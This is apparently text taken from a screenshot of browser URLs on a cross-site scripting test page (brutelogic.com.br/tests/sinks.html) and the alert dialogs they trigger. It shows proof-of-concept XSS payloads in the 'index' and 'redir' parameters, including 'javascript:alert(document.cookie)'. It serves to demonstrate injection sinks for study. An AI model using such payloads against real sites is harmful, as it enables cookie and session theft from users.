 Not secure | brutelogic.com.br/tests/sinks.html?index=alert(document.cookie)
brutelogic.com.br says
OK
brutelogic.com.br/tests/sinks.html?redir=javascript:alert(1)
brutelogic.com.br says
1
OK
brutelogic.com.br/tests/sinks.html?redir=javascript:alert(document.cookie)
brutelogic.com.br says
OK